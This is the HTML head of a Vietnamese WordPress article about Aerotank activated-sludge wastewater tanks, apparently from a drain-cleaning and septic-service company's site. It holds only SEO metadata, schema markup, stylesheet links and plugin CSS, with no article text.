

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtacconghanoi.net/uu-nhuoc-diem-cua-be-aerotank/
body_size: 48878
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://thongtacconghanoi.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Bể Aerotank là gì? Phân loại, cấu tạo, ưu &amp; nhược điểm chi tiết</title>
<meta name="description" content="Bể Aerotank là gì? Cấu tạo và nguyên lý làm việc của bể thế nào? Điều kiện áp dụng bể Aerotank trong thực tế ra sao? Bài viết sau sẽ giúp bạn giải đáp chi tiết."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thongtacconghanoi.net/uu-nhuoc-diem-cua-be-aerotank/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bể Aerotank là gì? Phân loại, cấu tạo, ưu &amp; nhược điểm chi tiết" />
<meta property="og:description" content="Bể Aerotank là gì? Cấu tạo và nguyên lý làm việc của bể thế nào? Điều kiện áp dụng bể Aerotank trong thực tế ra sao? Bài viết sau sẽ giúp bạn giải đáp chi tiết." />
<meta property="og:url" content="https://thongtacconghanoi.net/uu-nhuoc-diem-cua-be-aerotank/" />
<meta property="og:site_name" content="Thông tắc cống hút bể phốt" />
<meta property="article:author" content="https://www.facebook.com/hungthinh20231/" />
<meta property="article:section" content="Tin tức" />
<meta property="og:image" content="https://thongtacconghanoi.net/wp-content/uploads/2018/07/bể-xử-lý-nước-thải.jpg" />
<meta property="og:image:secure_url" content="https://thongtacconghanoi.net/wp-content/uploads/2018/07/bể-xử-lý-nước-thải.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="375" />
<meta property="og:image:alt" content="Bể Aerotank" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-08-02T14:55:43+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bể Aerotank là gì? Phân loại, cấu tạo, ưu &amp; nhược điểm chi tiết" />
<meta name="twitter:description" content="Bể Aerotank là gì? Cấu tạo và nguyên lý làm việc của bể thế nào? Điều kiện áp dụng bể Aerotank trong thực tế ra sao? Bài viết sau sẽ giúp bạn giải đáp chi tiết." />
<meta name="twitter:image" content="https://thongtacconghanoi.net/wp-content/uploads/2018/07/bể-xử-lý-nước-thải.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Hưng Thịnh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="12 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thongtacconghanoi.net/#organization","name":"Th\u00f4ng t\u1eafc c\u1ed1ng h\u00fat b\u1ec3 ph\u1ed1t"},{"@type":"WebSite","@id":"https://thongtacconghanoi.net/#website","url":"https://thongtacconghanoi.net","name":"Th\u00f4ng t\u1eafc c\u1ed1ng h\u00fat b\u1ec3 ph\u1ed1t","publisher":{"@id":"https://thongtacconghanoi.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thongtacconghanoi.net/wp-content/uploads/2018/07/b\u1ec3-x\u1eed-l\u00fd-n\u01b0\u1edbc-th\u1ea3i.jpg","url":"https://thongtacconghanoi.net/wp-content/uploads/2018/07/b\u1ec3-x\u1eed-l\u00fd-n\u01b0\u1edbc-th\u1ea3i.jpg","width":"500","height":"375","caption":"B\u1ec3 Aerotank","inLanguage":"vi"},{"@type":"WebPage","@id":"https://thongtacconghanoi.net/uu-nhuoc-diem-cua-be-aerotank/#webpage","url":"https://thongtacconghanoi.net/uu-nhuoc-diem-cua-be-aerotank/","name":"B\u1ec3 Aerotank l\u00e0 g\u00ec? Ph\u00e2n lo\u1ea1i, c\u1ea5u t\u1ea1o, \u01b0u &amp; nh\u01b0\u1ee3c \u0111i\u1ec3m chi ti\u1ebft","datePublished":"2025-08-02T14:55:43+07:00","dateModified":"2025-08-02T14:55:43+07:00","isPartOf":{"@id":"https://thongtacconghanoi.net/#website"},"primaryImageOfPage":{"@id":"https://thongtacconghanoi.net/wp-content/uploads/2018/07/b\u1ec3-x\u1eed-l\u00fd-n\u01b0\u1edbc-th\u1ea3i.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtacconghanoi.net/author/hungthinh/","name":"H\u01b0ng Th\u1ecbnh","description":"T\u00f4i l\u00e0 H\u01b0ng Th\u1ecbnh t\u1eebng t\u1ed1t nghi\u1ec7p \u0111\u1ea1i T\u00e0i Nguy\u00ean v\u00e0 M\u00f4i Tr\u01b0\u1eddng H\u00e0 N\u1ed9i. C\u00f3 15 n\u0103m kinh nghi\u1ec7m trong l\u0129nh v\u1ef1c v\u1ec7 sinh m\u00f4i tr\u01b0\u1eddng. T\u00f4i l\u00e0 chuy\u00ean gia trong l\u0129nh v\u1ef1c x\u1eed l\u00fd ch\u1ea5t th\u1ea3i, H\u00fat b\u1ec3 ph\u1ed1t, Th\u00f4ng t\u1eafc c\u1ed1ng,","url":"https://thongtacconghanoi.net/author/hungthinh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/29d4c7c1505531c868f4eb2ef6bb9286ab1864ab5731de4a6feaf8c2f70712f3?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/29d4c7c1505531c868f4eb2ef6bb9286ab1864ab5731de4a6feaf8c2f70712f3?s=96&amp;d=blank&amp;r=g","caption":"H\u01b0ng Th\u1ecbnh","inLanguage":"vi"},"sameAs":["https://www.facebook.com/hungthinh20231/"],"worksFor":{"@id":"https://thongtacconghanoi.net/#organization"}},{"@type":"BlogPosting","headline":"B\u1ec3 Aerotank l\u00e0 g\u00ec? Ph\u00e2n lo\u1ea1i, c\u1ea5u t\u1ea1o, \u01b0u &amp; nh\u01b0\u1ee3c \u0111i\u1ec3m chi ti\u1ebft","keywords":"b\u1ec3 aerotank l\u00e0 g\u00ec","datePublished":"2025-08-02T14:55:43+07:00","dateModified":"2025-08-02T14:55:43+07:00","author":{"@id":"https://thongtacconghanoi.net/author/hungthinh/","name":"H\u01b0ng Th\u1ecbnh"},"publisher":{"@id":"https://thongtacconghanoi.net/#organization"},"description":"B\u1ec3 Aerotank l\u00e0 g\u00ec? C\u1ea5u t\u1ea1o v\u00e0 nguy\u00ean l\u00fd l\u00e0m vi\u1ec7c c\u1ee7a b\u1ec3 th\u1ebf n\u00e0o? \u0110i\u1ec1u ki\u1ec7n \u00e1p d\u1ee5ng b\u1ec3 Aerotank trong th\u1ef1c t\u1ebf ra sao? B\u00e0i vi\u1ebft sau s\u1ebd gi\u00fap b\u1ea1n gi\u1ea3i \u0111\u00e1p chi ti\u1ebft.","name":"B\u1ec3 Aerotank l\u00e0 g\u00ec? Ph\u00e2n lo\u1ea1i, c\u1ea5u t\u1ea1o, \u01b0u &amp; nh\u01b0\u1ee3c \u0111i\u1ec3m chi ti\u1ebft","@id":"https://thongtacconghanoi.net/uu-nhuoc-diem-cua-be-aerotank/#richSnippet","isPartOf":{"@id":"https://thongtacconghanoi.net/uu-nhuoc-diem-cua-be-aerotank/#webpage"},"image":{"@id":"https://thongtacconghanoi.net/wp-content/uploads/2018/07/b\u1ec3-x\u1eed-l\u00fd-n\u01b0\u1edbc-th\u1ea3i.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thongtacconghanoi.net/uu-nhuoc-diem-cua-be-aerotank/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='prefetch' href='https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.13' />
<link rel='prefetch' href='https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.13' />
<link rel='prefetch' href='https://thongtacconghanoi.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.13' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thông tắc cống hút bể phốt &raquo;" href="https://thongtacconghanoi.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thông tắc cống hút bể phốt &raquo; Dòng bình luận" href="https://thongtacconghanoi.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thông tắc cống hút bể phốt &raquo; Bể Aerotank là gì? Phân loại, cấu tạo, ưu &#038; nhược điểm chi tiết Dòng bình luận" href="https://thongtacconghanoi.net/uu-nhuoc-diem-cua-be-aerotank/feed/" />

<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='cf7simplepopup-css-css' href='https://thongtacconghanoi.net/wp-content/plugins/cf7-sweet-alert-popup/assets/css/cf7simplepopup-core.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thongtacconghanoi.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-v4-shims-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='aio-tools-css' href='https://thongtacconghanoi.net/wp-content/plugins/quick-extra-tool//public/assets/css/aio-tools-public.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfomo-css' href='https://thongtacconghanoi.net/wp-content/plugins/wpfomo/public/css/wpfomo-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thongtacconghanoi.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://thongtacconghanoi.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://thongtacconghanoi.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #d2153d}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#d2153d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #d2153d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#d2153d}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#d2153d}#wpdcom .wpd-comment-status .wpd-sticky{color:#d2153d}#wpdcom .wpd-thread-filter .wpdf-active{color:#d2153d;border-bottom-color:#d2153d}#wpdcom .wpd-comment-info-bar{border:1px dashed #db4464;background:#fbe8ec}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#d2153d}#wpdcom .wpd-filter-view-all:hover{background:#d2153d}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#d2153d}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#d2153d}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #d2153d}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#d2153d;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#d2153d;border:1px solid #e98a9e}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#d2153d}#wpd-bubble-wrapper > div{background-color:#d2153d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#d2153d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d2153d;border-right-color:#d2153d}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d2153d;border-right-color:#d2153d}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#d2153d}.wpd-inline-icon-count{background-color:#d2153d}.wpd-inline-icon-count::before{border-right-color:#d2153d}.wpd-inline-form-wrapper::before{border-bottom-color:#d2153d}.wpd-inline-form-question{background-color:#d2153d}.wpd-inline-form{background-color:#d2153d}.wpd-last-inline-comments-wrapper{border-color:#d2153d}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#d2153d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#d2153d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#d2153d}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://thongtacconghanoi.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://thongtacconghanoi.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://thongtacconghanoi.net/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://thongtacconghanoi.net/wp-content/uploads/master-slider/custom.css?ver=7' type='text/css' media='all' />
